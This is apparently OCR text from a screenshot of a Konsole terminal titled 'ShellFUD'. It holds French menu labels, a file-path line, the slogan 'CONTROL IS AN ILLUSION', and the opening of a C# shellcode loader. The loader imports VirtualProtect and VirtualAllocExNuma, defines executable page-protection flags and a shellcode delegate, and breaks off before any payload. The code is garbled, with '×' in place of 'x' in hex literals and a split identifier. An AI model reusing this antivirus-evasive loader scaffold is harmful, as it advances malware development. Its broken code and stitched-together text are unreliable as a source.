 ShellFUD : zsh — Konsole <2>
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux
{
public enum Protection
{
PAGE_NOACCESS = 0×01,
PAGE_READONLY = 0×02,
PAGE_READWRITE = 0×04,
PAGE_WRITECOPY = 0×08,
PAGE_EXECUTE = 0×10,
PAGE_EXECUTE_READ = 0×20,
PAGE_EXECUTE_READWRITE = 0×40,
PAGE_EXECUTE_WRITECOPY = 0×80,
PAGE_GUARD = 0×100,
PAGE_NOCACHE = 0×200,
PAGE_WRITECOMBINE = 0×400
}
[DllImport("kernel32.dll")]
static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocExNuma(IntPtr hProcess, IntPtr lpAddress, uint dwSize, UInt32 flAllocationType, UInt32 flProt
ect, UInt32 nndPreferred);
private delegate Int32 ShellcodeDelegate();
static void Main(string[] args)
{
Shellcode();
}
static void Shellcode()
CONTROL
IS AN
ILLUSION
- : sudo openvpn ShellFUD : zsh ShellFUD : zsh